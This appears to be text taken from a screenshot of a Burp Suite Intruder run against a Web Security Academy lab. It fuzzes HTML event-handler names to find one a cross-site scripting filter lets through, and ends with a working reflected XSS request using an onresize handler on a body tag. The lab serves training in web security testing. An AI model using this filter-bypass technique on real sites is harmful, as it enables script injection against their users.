 4. Intruder attack of ac721f141f257377c03016fb002900d7.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
56 onresize 200 3323
0 400 140
1 onactivate 400 140
2 onafterprint 400 140
3 onanimationend 400 140
4 onanimationiteration 400 140
5 onanimationstart 400 140
6 onbeforeactivate 400 140
7 onbeforecopy 400 140
8 onbeforecut 400 140
9 onbeforedeactivate 400 140
10 onbeforepaste 400 140
11 onbeforeprint 400 140
12 onbeforeunload 400 140
13 onblur 400 140
Request Response
Pretty Raw Hex \n
1 GET /?search=<body+id%3dx+tabindex%3d1+onresize%3dalert(1)></body> HTTP/1.1